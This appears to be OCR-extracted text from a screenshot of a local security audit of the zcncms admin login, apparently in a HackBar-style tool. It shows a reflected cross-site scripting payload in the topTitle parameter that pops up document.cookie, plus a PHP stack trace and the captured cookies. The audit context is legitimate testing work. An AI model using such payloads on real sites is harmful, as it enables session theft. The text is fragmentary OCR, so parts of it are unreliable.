 oad URL
http://127.0.0.1:8088/code_audit/zcncms/admin/?c=login&topTitle=</title><script>alert(document.cookie)</script>
Split URL
Execute
Enable Post data Enable Referrer
) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\wamp\www\code_
l Stack
Time Memory Function
0.0004 139624 {main}( )
0.0009 154584 require_once( 'D:\wamp\www\code_audit\zcncms\include\common.inc.php' )
0.0051 289576 DB->__construct( )
0.0051 289496 DB->connect( )
0.0051 289528 mysql_connect (
AJSTAT_ok_times=8; CNZZDATA3726890=cnzz_eid%3D896299818-1464142582-http%253A%252F%252F127.0.0.1%253A8089%252F%26ntime%3D146
PHPSESSID=lqhk25aruc2up4ngqj0aj4bob0; AJSTAT_ok_pages=19